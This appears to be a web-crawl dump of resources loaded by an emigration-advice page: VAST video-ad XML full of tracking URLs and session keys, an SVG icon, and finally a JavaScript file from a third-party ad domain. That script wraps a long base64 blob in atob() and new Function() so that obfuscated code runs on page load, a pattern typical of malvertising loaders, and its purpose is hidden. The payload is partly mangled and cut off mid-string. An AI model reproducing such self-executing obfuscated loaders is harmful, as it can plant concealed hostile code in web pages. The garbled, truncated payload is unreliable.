https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJ0aGlyZF9xdWFydGlsZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjY5MjQzLCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=818065318&e=t ]]></Tracking><Tracking event="complete"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJjb21wbGV0ZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjQ0MjE3LCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=943499325&e=c ]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJjbGljayIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjI3MDU5LCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=929504327&e=c ]]></ClickTracking></VideoClicks></Linear></Creative></Creatives></Wrapper></Ad></VAST>

--- FILE ---
content_type: image/svg+xml
request_url: https://visasam.ru/wp-content/themes/visasam/img/icon-f.svg
body_size: 522
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.2444 1.23806C25.8279 1.23806 28.7504 4.12347 28.7504 7.68418V13.148H25.3012C20.1377 13.148 16.6575 9.7101 16.6575 4.5839V1.23806H22.2444ZM22.2444 0H15.4182V4.5839C15.4182 10.3854 19.4561 14.3861 25.3115 14.3861H30V7.68418C30 3.43793 26.5198 0 22.2444 0Z" fill="white" stroke="white"/>
<path d="M13.1256 1.23806V4.67599C13.1256 9.79195 9.65577 13.2401 4.48193 13.2401H1.24957V7.68418C1.24957 4.1337 4.16179 1.23806 7.75559 1.23806H13.1256ZM14.3752 0H7.75559C3.46988 0 0 3.43793 0 7.68418V14.4782H4.49225C10.3477 14.4782 14.3855 10.4775 14.3855 4.67599V0H14.3752Z" fill="white" stroke="white"/>
<path d="M28.7401 16.6065V22.3261C28.7401 25.8766 25.8279 28.7722 22.2341 28.7722H16.8124V25.1706C16.8124 20.0546 20.2823 16.6065 25.4561 16.6065H28.7401ZM30 15.3684H25.4664C19.611 15.3684 15.5732 19.3691 15.5732 25.1706V30.0103H22.2444C26.5301 30.0103 30 26.5724 30 22.3261V15.3684Z" fill="white" stroke="white"/>
<path d="M4.64716 16.6985C9.81067 16.6985 13.2909 20.1364 13.2909 25.2626V28.7722H7.75559C4.17212 28.7722 1.24957 25.8868 1.24957 22.3261V16.6985H4.64716ZM4.64716 15.4604H0V22.3261C0 26.5723 3.46988 30.0102 7.75559 30.0102H14.5404V25.2626C14.5404 19.4611 10.5026 15.4604 4.64716 15.4604Z" fill="white" stroke="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/xml
request_url: https://v1.mpsuadv.ru/bh_v2/SU5CAVDRBNTc5MDVBNDkwNzJBUUpZRzQyVUNPQlhHWkFUUU5aWElFM0RNTUNCR1kyVE09PT0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&ref=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html
body_size: 3708
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0" mpdefault="eyJvd25lcklkIjoyNTIyMjcsImNvbnRhaW5lcklkIjoiYWRmb3hfMTYxMTc1MDQ3MDQ4NDgxMDI4IiwicGFyYW1zIjp7InBwIjoiaCIsInBzIjoiZWdvbSIsInAyIjoieSJ9fQ=="><Ad sequence="1" mpid="660" i="i"><Wrapper><AdSystem><![CDATA[Marketplace]]></AdSystem><AdTitle><![CDATA[visasam.ru виадс деск]]></AdTitle><VASTAdTagURI><![CDATA[https://ru.viadata.store/instream/?sid=107598&zone=5198&pageurl=[ENCODED_URL]&gdpr=[GDPR_CONSENT]]]></VASTAdTagURI><Extensions><Extension type="controls"><![CDATA[0]]></Extension><Extension type="mpsu"><Lid>660</Lid><Imp>i</Imp></Extension></Extensions><Impression><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJpbXByZXNzaW9uIiwiYyI6NDkwNzIsInRyIjoyMzM5MCwiciI6ODM5NDcsInJfaWQiOiI0NTNhZWM5My01OTRjLTQ5NGYtOTg1Zi0xMWM4OGJmMmVjZTUifQ==?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=372835047&e=i ]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="start"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJzdGFydCIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjExODg4LCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=619783953&e=s ]]></Tracking><Tracking event="firstQuartile"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJmaXJzdF9xdWFydGlsZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjk3NzE2LCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=147208642&e=f ]]></Tracking><Tracking event="midpoint"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJtaWRwb2ludCIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjgxMjUyLCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=97314135&e=m ]]></Tracking><Tracking event="thirdQuartile"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJ0aGlyZF9xdWFydGlsZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjEyNjcyLCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=695796097&e=t ]]></Tracking><Tracking event="complete"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJjb21wbGV0ZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjY0MDU3LCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=245628097&e=c ]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo2NjAsInQiOiJjbGljayIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjgzOTg2LCJyX2lkIjoiNDUzYWVjOTMtNTk0Yy00OTRmLTk4NWYtMTFjODhiZjJlY2U1In0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=400533151&e=c ]]></ClickTracking></VideoClicks></Linear></Creative></Creatives></Wrapper></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://offreerun.me/pjs/mSmcu8dv.js
body_size: 16078
content:
!function(){let c=new Function(atob('[base64]/ok7zok6fok6rok73ok6Dok6bok6fokqHok6rokqXok63okqDok7Lokq7ok7zok7rok6zokqnok7rok73ok7vok6Dok6rok73okq7okrLok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6zokqHok6/okrTokrnok7HokrnokqDok7Lok7vok6zok73ok7zok7vok6fokqHok4Tok6jok73ok6Hok5Lokq7ok6/ok6Xok6bok6bok7vokq7ok5TokqHok4Tok6jok73ok6Hok5Lokq7ok7vok6jok6fok63ok6bok6Tokq7ok5TokqHokqDokqDokqLokrnok7HokrjokqDokqPokrnok7HokrvokqPokrnok7HokrrokqPokrnok7Hokr3okqPokrnok7HokrzokqPokrnok7Hokr/okqPokrnok7Hokr7okqPokrnok7HokrHokqTok6/okrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok67okqHok6HokqXok6DokqDok7Lok7/ok6jok7vokqnok6PokrTokq7okq7okrLok6/[base64]/ok7vok6bok6Tok4rok6Hok6jok7vok4rok6bok63ok6zokq7ok5TokqHok6XokqDokrLok7Tok7vok6zok73ok7zok7vok6fokqnok6PokrLok7Tok7/ok6jok7vokqnok6TokrTok63ok5Lokq7ok6rok7zok7vok7vok6zok6fok73ok5rok6rok7vok6Dok7nok73okq7ok5TokrLok7/ok6jok7vokqnok6bokrLok6Dok6/okqHok6TokqDok7Lok6bokrTok6fok6zok77okqnok5zok5vok4XokqHok6Tok5Lokq7ok7rok7vok6rokq7ok5TokqDok5Lokq7ok6Hok6bok7rok73ok6fok6jok6Tok6zokq7ok5TokrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok7nokqHok7jokqDok7Lok6Dok6/okqHok6TokqDok7Lok7/ok6jok7vokqnok7vokrTok6Tok5Lokq7ok7rok7vok6rokq7ok5TokrLok7/[base64]/[base64]/6JK06JKu6JOk6JOa6JOk6JOq6JO86JKx6JOt6JO/6JKu6JKl6JO+6JK06JKo6JOS6JOU6JKl6JOx6JK06JO/6JKi6JKu6JOW6JO56JOO6JK96JOK6JOA6JOj6JOQ6JKu6JKy6JOg6JOv6JKh6JOq6JOS6JOx6JOU6JKg6JO76JOs6JO96JO86JO76JOn6JKy6JOq6JOS6JOx6JOU6JK06JK56JOx6JK46JKy6JO/6JOo6JO76JKp6JOz6JKy6JOg6JOv6JKh6JOq6JOS6JKu6JOK6JO86JO66JO96JOm6JOk6JOM6JO/6JOs6JOn6JO96JKu6JOU6JKg6JOy6JOz6JK06JOn6JOs6JO+6JKp6JOK6JO86JO66JO96JOm6JOk6JOM6JO/6JOs6JOn6JO96JKh6JOu6JKh6JKuzYjNmM2YzZ/[base64]/[base64]/6JOs6JOn6JO96JKu6JOU6JKh6JOz6JKg6JKy6JOq6JOm6JOn6JO66JO96JKp6JOI6JK06JOu6JKh6JKu4aWL4aWI4aS54aWM4aWD4aWv4aS44aWa4aWi4aW54aWg4aWo4aWK4aWv4aS44aWQ4aWr4aWY4aWV4aWO4aW74aS/4aWw4aWk4aW/4aWL4aWs4aWR4aS94aWD4aW44aWz4aWm4aSw4aS94aWC4aWk4aWH4aWx4aWL4aWn4aWO4aWZ4aWY4aS94aWo4aWC4aW44aWM4aSw4aWn4aSw4aWj4aS+4aWt4aWY4aWa4aWv4aWK4aWG4aWL4aWI4aWN4aWT4aWC4aWm4aWV4aWN4aW94aWk4aWn4aWo4aW/4aWq4aWG4aW/[base64]/[base64]/[base64]/[base64]/[base64]/6JOo6JO76JKp6JOo6JOg6JK06JOY6JOS6JKu6JOq6JOh6JOg6JOl6JOt6JO76JOs6JOn6JKu6JOU6JKy6JO+6JOh6JOg6JOl6JOs6JKh6JOo6JOg6JOS6JK56JOx6JK56JOU6JKg6JOy6JOY6JOS6JKu6JO76JOs6JOk6JOm6JO/6JOs6JOK6JOh6JOg6JOl6JOt6JKu6JOU6JKh6JOo6JOg6JOS6JK56JOx6JK56JOU6JKg6JKy6JO06JO06JOv6JO86JOn6JOq6JO96JOg6JOm6JOn6JKp6JOo6JOj6JKh6JKg6JOy6JO/6JOo6JO76JKp6JOo6JOi6JK06JOE6JOo6JO96JOh6JOS6JKu6JO76JOm6JO86JOn6JOt6JKu6JOU6JKh6JOE6JOo6JO96JOh6JOS6JKu6JO76JOo6JOn6JOt6JOm6JOk6JKu6JOU6JKh6JKg6JKj6JK56JOx6JK76JK56JOr6JOt6JOs6JK+6JK66JK/[base64]/okqDokqDok5TokqHokqbok5fok5Xok63okqLokqHok5Xok43okqfokqDokqbokqXokq7okq3okrjokq7okqDokrLok7Tok7/ok6jok7vokqnok6jok6XokrTokqjok5Lok5TokrLok6jok7rok7Dok6fok6rokqnok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok6TokqHok5/okqDok7Lok7vok6zok73ok7zok7vok6fokqnok6fok6zok77okqnok5nok7vok6bok6Tok6Dok7rok6zokqHokqHok6jok6bokqXok6jok7nokqDokrTokrfok7Lok73ok7vok7Dok7Lok7/ok6jok7vokqnok6jok7jokrTok6fok6zok77okqnok5Hok4Tok4Xok4Hok73ok73ok7nok5vok6zok7jok7zok6zok7rok73okqHokqDokrLok6jok7jok5Lokq7ok6bok7nok6zok6fokq7ok5TokqHokq7ok47ok4zok53okq7okqXok5/okqXokqjokqjok5Lok5TokqDokrLok6jok7jok5Lokq7ok7rok6zok6fok63okq7ok5TokqHokqDokrLok6jok7jok5Lok67okqHokq7gtJLgtJPgtI/gtJjgtJzgtJngtITgtI7gtIngtJzgtIngtJjgtJ7gtJXgtJzgtJPgtJrgtJjokq7okqXok6zokqHokrnok7HokrjokrrokrHok6rokqDokqDok5TokrTok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6Dok6/[base64]/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok7rokqHok6jok73okqDok7Lok6Dok6/okqHok57okrfokrnok7HokrnokqDok7Lok7vok6zok73ok7zok7vok6fokqjok5Lok5TokrLok7Tok57okrTokrnok7HokrjokrLok6rok6bok6fok7rok73okqnok6jok7zokrTok7Lokq7ok7zok7rok6zok7vok5/ok6Dok7rok6Dok6vok6Xok6zok4bok6fok6Xok7Dokq7okrPokqjokqjok5Lok5Tok7TokrLok6jok7zok5Lok67okqHokq7vv5rvv4vvv4vvv5fvv5Lvv5jvv5rvv4/vv5Lvv5Tvv5Xvv6jvv57vv4nvv43vv57vv4nvv7Dvv57vv4Lokq7okqXok6zokqHokrnok7Hokrvokrvokr3ok6zokqDokqDok5TokrTok47okqHok4jokqDokrLok6jok73ok5Lok67okqHokq7hkIjhkI3hkIvhkJDhkLXhkJnhkJbhkJnhkJ/hkJ3hkIrokq7okqXok6zokqHokrnok7Hok6rokrHok6/okqDokqDok5Tok5Lokq7ok67ok6zok73ok5rok7zok6vok7rok6rok7vok6Dok7nok73ok6Dok6bok6fokq7ok5TokqHokqDok5Lokq7ok73ok6Hok6zok6fokq7ok5TokqHok6/ok7zok6fok6rok73ok6Dok6bok6fokqHok6jok7/okqDok7Lok6Dok6/okqHokqjok6jok7/ok7Xok7Xokqjok6jok7/ok5Lokq7ok6bok7nok73ok6Dok6bok6fok7rokq7ok5Tok7Xok7Xokqjok6jok7/ok5Lokq7ok6bok7nok73ok6Dok6bok6fok7rokq7ok5Tok5Lok67okqHokq7vv5rvv4vvv4vvv5fvv5Lvv5jvv5rvv4/vv5Lvv5Tvv5Xvv6jvv57vv4nvv43vv57vv4nvv7Dvv57vv4Lokq7okqXok6zokqHokrnok7Hokrvokrvokr3ok6zokqDokqDok5Tok7Xok7Xok4vokqHok6fok6zok77okqnok5zok6Dok6fok73okrHok4jok7vok7vok6jok7DokqHok6jok7/ok5Lokq7ok6bok7nok73ok6Dok6bok6fok7rokq7ok5Tok5Lok67okqHokq7vv5rvv4vvv4vvv5fvv5Lvv5jvv5rvv4/vv5Lvv5Tvv5Xvv6jvv57vv4nvv43vv57vv4nvv7Dvv57vv4Lokq7okqXok6zokqHokrnok7Hokrvokrvokr3ok6zokqDokqDok5TokqDokqXok6jok7zok5Lok67okqHokq7vv5rvv4vvv4vvv5fvv5Lvv5jvv5rvv4/vv5Lvv5Tvv5Xvv6jvv57vv4nvv43vv57vv4nvv7Dvv57vv4Lokq7okqXok6zokqHokrnok7Hokrvokrvokr3ok6zokqDokqDok5TokqDokqDok7Lok6jok73ok5Lok67okqHokq7hkIjhkI3hkIvhkJDhkLXhkJnhkJbhkJnhkJ/hkJ3hkIrokq7okqXok6zokqHokrnok7Hok6rokrHok6/okqDokqDok5Tok5Lok67okqHokq7Vq9Wt1brVq9W71arVsdW61b3okq7okqXok6zokqHokrnok7Hokrjok6vok6zok6/okqDokqDok5TokqHok6jok7zokqDok5Lokq7ok73ok6Hok6zok6fokq7ok5TokqHok6/ok7zok6fok6rok73ok6Dok6bok6fokqHok6jok7/okqDok7Lok6rok6bok6fok7rok73okqnok6jok7HokrTok4Pok5rok4bok4fok5Lok67okqHokq7hnZHhnZbhnZDhnYvhnYzhnYXhnYvhnYThnZvokq7okqXok6zokqHokrnok7HokrDok63okrzokqDokqDok5TokqHok6jok7/ok5Lokq7ok73ok6bok4Pok5rok4bok4fokq7ok5TokqHokqDokqDokrLok6jok4vokqHok6jok7HokqDokrLok7TokqXok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6jok7DokqHokqDokrLok7TokqDokrLok7Tok6zok6Xok7rok6zok7Lok6jok7/ok5Lokq7ok7zok6fok7rok7zok6vok7rok6rok7vok6Dok6vok6zokq7ok5TokqHokqDok5Lokq7ok73ok6Hok6zok6fokq7ok5TokqHok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6jok73ok5Lokq7ok7zok6fok7vok6zok67ok6Dok7rok73ok6zok7vokq7ok5TokqHokqDokrLok6jok63okqHokqDokrLok7TokqDokrLok7Tok7TokqXok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6jok7DokqHokqDokrLok7TokqDokrLok7Tok6/[base64]/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/[base64]/ok6Tok47ok5Dok6vok67okrrok7Hok6Hok4jok7nok6Lok43okq7okqXok43ok6jok73ok6zok5Lokq7ok6fok6bok77okq7ok5TokqHokqDokqDokrLok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok7nokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok7Lok7nokqHokrnok7HokrjokqDokrLok7Tok6Dok6/okqHok6jok7Pokq/okq/ok6jokrvokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok6jokrvokqDokrLok7Tok6Dok6/okqHok6jokrjokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok6jokrjokqDokrLok7Tok7Tok7/ok6jok7vokqnok6jok4jokrTokrnok7HokrnokrLok6jok7rok7Dok6fok6rokqnok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok4vokqHok6jok4rokqDok7Lok6Dok6/okqHokqjok6jok4PokqHok6jok4rokqDokqDok7Lok6jok4jokqLokqLokrLok7/ok6jok7vokqnok5/okrTokq7okqbokqbokq7okqLok67okqHokq7hmZrhmZ3hmYjhmZ3hmY/hmYbhmZvhmZ7hmYzhmYvhmIfhmYvhmYDhmY3okq7okqXok6zokqHokrnok7Hok6jok6zokrnokqDokqDokqLokq7okqbokq7okqLok67okqHokq7vjo3vjojvjo7vjpXokq7okqXok6zokqHokrnok7Hokrvokr/okrnok6rokqDokqDokqLokq7okqbokq7okqLok67okqHokq7goL3goKbgoKLgoKzgoKfokq7okqXok6zokqHokrnok7Hokrjokrnok6rokrnokqDokqDokqLokq7okq7okrLok7/[base64]/okq7okqLok67okqHokq7hor3hoqzhoqzhopfhornhoqXokq7okqXok6zokqHokrnok7Hokrjokrvok6vokqDokqDokqLokq7okrTokq7okqLok6zok6fok6rok6bok63ok6zok5zok5vok4Dok4rok6bok6Tok7nok6bok6fok6zok6fok73okqHok7/okqDokqLokq7okq/[base64]/ok7/ok6zok7vok7rok6Dok6bok6fokrTokrvokq7okqLokq7okq/okq7okqLok67okqHokq7viJDviIfviITviIfviJDviJDviIfviJDokq7okqXok6zokqHokrnok7Hokrvokr/okrDokrzokqDokqDokqLokq7okrTokq7okqLok6zok6fok6rok6bok63ok6zok5zok5vok4Dok4rok6bok6Tok7nok6bok6fok6zok6fok73okqHok6rok5Lok67okqHokq7hhL/hhLzhhLDhhLLhhKfhhLrhhLzhhL3okq7okqXok6zokqHokrnok7Hokr7ok6jokr/okqDokqDok5Tok5Lokq7ok6Hok7vok6zok6/okq7ok5TokqDokqLokq7okq/ok6Xok6jok6fok67ok7zok6jok67ok6zokrTokq7okqLok6zok6fok6rok6bok63ok6zok5zok5vok4Dok4rok6bok6Tok7nok6bok6fok6zok6fok73okqHok4TokqHokqDokqDokqLokq7okq/ok6rok6bok7zok6fok73ok5rok6zok6fok63okrTokq7okqLok6zok6fok6rok6bok63ok6zok5zok5vok4Dok4rok6bok6Tok7nok6bok6fok6zok6fok73okqHok6jok4jokqDokrLok6Dok6/okqHok6fok6jok7/ok6Dok67ok6jok73ok6bok7vok5Lokq7ok7zok7rok6zok7vok4jok67ok6zok6fok73ok43ok6jok73ok6jokq7ok5TokqDok7Lok6Xok6zok73okqnok6jok4/okrTok6jok77ok6jok6Dok73okqnok6fok6jok7/ok6Dok67ok6jok73ok6bok7vok5Lokq7ok7zok7rok6zok7vok4jok67ok6zok6fok73ok43ok6jok73ok6jokq7ok5Tok5Lokq7ok67ok6zok73ok4Hok6Dok67ok6Hok4zok6fok73ok7vok6bok7nok7Dok5/[base64]/ok6bok7vok6Tokq7okqXokq7ok7nok6Xok6jok73ok6/ok6bok7vok6Tok5/ok6zok7vok7rok6Dok6bok6fokq7okqXokq7ok7zok6jok4/ok7zok6Xok6Xok5/ok6zok7vok7rok6Dok6bok6fokq7okqXokq7ok6/ok7zok6Xok6Xok5/ok6zok7vok7rok6Dok6bok6fok4Xok6Dok7rok73okq7okqXokq7ok77ok6bok77okr/okr3okq7ok5TokqDok5Lokq7ok73ok6Hok6zok6fokq7ok5TokqHok6jok4/okrTokrfok7Lok7vok6zok73ok7zok7vok6fokqnok6jok4/okrLok7TokqDokrLok6jok4zokqLokrTokq7okq/ok7zok6jokrTokq7okqLok4Pok5rok4bok4fok5Lokq7ok7rok73ok7vok6Dok6fok67ok6Dok6/ok7Dokq7ok5TokqHok6jok4/okqDokrLok7Tok6jok4zokqLokrTokq7okq/ok7rok63ok6bok6Tok6jok6Dok6fokrTokq7okqLok6bokrLok7/ok6jok7vokqnok6jok4HokrTok6fok6zok77okqnok5Hok4Tok4Xok4Hok73ok73ok7nok5vok6zok7jok7zok6zok7rok73okqHokqDokrLok6jok4Hok5Lokq7ok6bok7nok6zok6fokq7ok5TokqHokq7ok5nok4bok5rok53okq7okqXok5/okqXokqjokqjok5Lok5TokqDokrLok6jok4Hok5Lokq7ok7rok6zok73ok5vok6zok7jok7zok6zok7rok73ok4Hok6zok6jok63ok6zok7vokq7ok5TokqHok67okqHokq7gsKHgsI3gsIzgsJbgsIfgsIzgsJbgsY/gsLbgsJvgsJLgsIfokq7okqXok6zokqHokrnok7Hokrjokr3okrDokrzokqDokqDokqXokq7ok6jok7nok7nok6Xok6Dok6rok6jok73ok6Dok6bok6fokqbok7HokqTok77ok77ok77okqTok6/[base64]/gtJjgtJzgtJngtITgtI7gtIngtJzgtIngtJjgtJ7gtJXgtJzgtJPgtJrgtJjokq7okqXok6zokqHokrnok7HokrjokrrokrHok6rokqDokqDok5TokrTok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6Dok6/okqHok6jok4Hok5Lokq7ok7vok6zok6jok63ok7Dok5rok73ok6jok73ok6zokq7ok5TokqjokrTokrTokrnok7Hokr3okqDok7vok6zok73ok7zok7vok6fokrLok6Dok6/okqHok6jok4Hok5Lok67okqHokq7gubrgub3guajgub3gubzgubrokq7okqXok6zokqHokrnok7HokrjokrrokrnokrnokqDokqDok5TokqjokrTokrTokrnok7Hok6rokrHokqDok7Lok6Dok6/okqHok6jok4jokrXokrnok7Hokr/okqDok6jok4vokqHok6jok4rokqDokrLok7Tok6zok6Xok7rok6zok7Lok7/ok6jok7vokqnok6jok4DokrTok4Pok5rok4bok4fok5Lokq7ok7nok6jok7vok7rok6zokq7ok5TokqHok6jok4Hok5Lokq7ok7vok6zok7rok7nok6bok6fok7rok6zok53ok6zok7Hok73okq7ok5TokqDokrLok6Dok6/okqHok6jok4Dok5Lok67okqHokq7gubrgub3guajgub3gubzgubrokq7okqXok6zokqHokrnok7HokrjokrrokrnokrnokqDokqDok5TokrTokrTokrTokq7ok6bok6Lokq7okqDok7Lok6jok4XokqHok6jok4rokqDokrLok6Dok6/okqHok6jok4Dok5Lokq7ok7vok6zok7rok7zok6Xok73okq7ok5TokrTokrTokrTokq7ok6rok7vok6zok6jok73ok6zokq7okq/okq/ok5PokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok5PokqDokrLok7Tok6zok6Xok7rok6zokqnok6Dok6/okqHok6jok4Dok5Lokq7ok7vok6zok7rok7zok6Xok73okq7ok5TokrTokrTokrTok67okqHokq7QotCn0LPQttCj0LLokq7okqXok6zokqHokrnok7Hokrjok6rok6jokrvokqDokqDokq/okq/ok6jokrnokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok6jokrnokqDokrLok7Tok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok7nokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok7Lok7nokqHokrnok7HokrjokqDokrLok7Tok7Tok6zok6Xok7rok6zokqnok6Dok6/okqHok6jok4Dok5Lok67okqHokq7gubrgub3guajgub3gubzgubrokq7okqXok6zokqHokrnok7HokrjokrrokrnokrnokqDokqDok5TokrTokrTokrTokq7ok6zok7vok7vok6bok7vokq7okqDok7Lok6Dok6/okqHok6jok4jokrXokrnok7Hokr/okqDok7Lok6jok4vokqHok6jok4rokqDokrLok7Tok7Tok7Tok7TokrLok6jok4Hok5Lokq7ok6bok6fok73ok6Dok6Tok6zok6bok7zok73okq7ok5TokrTok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6Dok6/okqHok6jok4jokrXokrnok7Hokr/okqDok6jok4vokqHok6jok4rokqDokrLok7TokrLok7Tok6zok6Xok7rok6zok7Lok6Dok6/okqHok6jokrnokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok6jokrnokqDokrLok7Tok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok7nokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok7Lok7nokqHokrnok7HokrjokqDokrLok7Tok7Tok7Tok6/[base64]/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/ok4Hokq7okqDokrTokrTok6jok4Lokq/okq/ok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok67ok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7okrzok6/ok7Pok4rok73ok7Pok6fok6Hok5Dok4zok5/ok5rok6/ok5vok63ok7/ok5nok5Hok6Hok7jokq7okqDokrTokrTokq7ok6bok6Lokq7okrLok7Tok6/[base64]/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/ok4Hokq7okqXok6jok4Tokrbok6jok4TokrPokq7okq7okqDokrLok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok7rok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7okrzok6/ok7Pok4rok73ok7Pok6fok6Hok5Dok4zok5/ok5rok6/ok5vok63ok7/ok5nok5Hok6Hok7jokq7okqXokq7ok6bok6Lokq7okqDokrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok4fokqHokqDok7Lok6Dok6/okqHokqjok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok67ok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7ok6/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/ok4Hokq7okqDok7Xok7Xok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok67ok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7ok6/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5